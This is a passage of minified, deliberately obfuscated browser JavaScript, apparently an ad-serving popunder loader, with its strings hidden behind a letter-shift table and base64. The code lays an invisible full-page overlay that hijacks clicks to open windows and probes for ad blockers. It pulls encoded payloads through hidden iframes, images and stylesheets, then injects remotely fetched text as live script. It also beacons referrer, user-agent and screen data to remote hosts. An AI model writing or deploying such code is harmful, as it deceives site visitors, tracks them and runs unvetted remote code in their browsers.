t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9809957,F=9809950,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk4MDk5NTc=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223920*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'m5o\',At=\'ah28jxviiic\',pn=\'1h1pc1bjky0dwv\',xn=\'z36\',sn=\'bnaxeeg1z4d\',Lt=\'_gkgissx\',Xt=\'_yisjkbsv\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; 